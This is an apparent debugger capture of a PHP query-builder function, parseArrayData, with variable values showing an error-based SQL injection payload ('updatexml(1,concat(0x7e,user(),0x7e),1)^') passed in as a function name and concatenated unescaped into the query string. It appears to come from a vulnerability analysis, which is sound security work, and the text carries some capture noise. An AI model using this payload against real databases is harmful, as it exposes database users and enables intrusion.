 183 protected function parseArrayData(Query $query, $data) $data: {"point", "1", "updatexml(1,concat(0x7e,user(),0x7e),1)^", "
184 {
185 list($type, $value) = $data; $type: "point" $value: "1"
186
187 switch (strtolower($type)) { $type: "point"
188 case 'point':
189 $fun = isset($data[2]) ? $data[2] : 'GeomFromText'; $fun: "updatexml(1,concat(0x7e,user(),0x7e),1)^"
190 $point = isset($data[3]) ? $data[3] : 'POINT'; $data: {"point", "1", "updatexml(1,concat(0x7e,user(),0x7e),1)^
191 if (is_array($value)) {
192 $value = implode( separator: ' ', $value);
193 }
194 $result = $fun . '(\'' . $point . '(' . $value . ')\')'; $fun: "updatexml(1,concat(0x7e,user(),0x7e),1)^"
195
01 "updatexml(1,concat(0x7e,user(),0x7e),1)^('0(1)')"
196
197 $result = false;
198 }
199
200 return $result;
201 }
202